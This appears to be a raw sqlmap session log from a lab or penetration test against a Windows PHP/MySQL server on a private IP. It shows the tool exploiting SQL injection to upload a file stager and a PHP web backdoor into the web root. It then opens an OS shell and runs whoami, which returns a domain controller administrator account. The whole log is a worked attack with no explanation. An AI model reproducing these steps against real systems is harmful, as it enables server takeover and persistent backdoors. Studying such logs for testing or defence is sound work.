 [00:32:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[00:32:36] [INFO] going to use a web backdoor for command prompt
[00:32:36] [INFO] fingerprinting the back-end DBMS operating system
[00:32:36] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[00:32:40] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: C:\phpStudy\PHPTutorial\WWW
[00:32:56] [WARNING] unable to automatically parse any web server path
[00:32:56] [INFO] trying to upload the file stager on 'C:/phpStudy/PHPTutorial/WWW/' via LIMIT 'LINES TERMINATED BY' method
[00:32:58] [INFO] heuristics detected web page charset 'ascii'
[00:32:58] [INFO] the file stager has been successfully uploaded on 'C:/phpStudy/PHPTutorial/WWW/' - http://192.168.100.3:80/tmpufpyq.php
[00:32:59] [INFO] the backdoor has been successfully uploaded on 'C:/phpStudy/PHPTutorial/WWW/' - http://192.168.100.3:80/tmpbzzqp.php
[00:32:59] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
command standard output:    'winserver2008dc\administrator'
os-shell>